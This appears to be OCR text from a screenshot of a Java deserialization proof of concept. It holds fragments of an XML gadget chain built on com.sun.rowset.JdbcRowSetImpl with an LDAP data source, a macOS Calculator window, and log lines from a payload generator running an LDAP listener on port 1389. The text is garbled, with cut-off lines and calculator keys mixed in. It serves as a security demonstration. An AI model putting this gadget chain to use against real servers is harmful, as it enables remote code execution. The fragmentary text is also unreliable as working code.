 " <m__shouldStripWS>false</m__shouldStripWS>\n" +
" <m__indexing>false</m__indexing>\n" +
" <m__incrementalSAXSource class='co
" <fPullParserConfig class='com.su
.rowset.BaseRowSet>\
>\n" +
rrency>1008</concurre
eProcessing>true</es
Dir>1000</fetchDir>\
Size>0</fetchSize>\n
tion>2</isolation>\n
eldSize>0</maxFieldS
ws>0</maxRows>\n" +
Timeout>0</queryTime
nly>true</readOnly>\
tType>1004</rowSetTy
eleted>false</showDe
ource>ldap://127.0.0
ners/>\n" +
<params/>\n" +
" </default>\n" +
" </javax.sql.rowset.BaseRowSet>
" <com.sun.rowset.JdbcRowSetImpl
" <default/>\n" +
" </com.sun.rowset.JdbcRowSetImpl>\n" +
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
⌥⌘1
12:57:43]
$ "/
System/Applications/Calculator.app/Contents/MacOS/Calculator"
[-] Generating payload object(s) for command: [/System/Applications/Calculator.a
pp/Contents/MacOS/Calculator]
[-] Serializing payload done.
[-] LDAP Listening on 0.0.0.0:1389
[-] Send LDAP Poc ...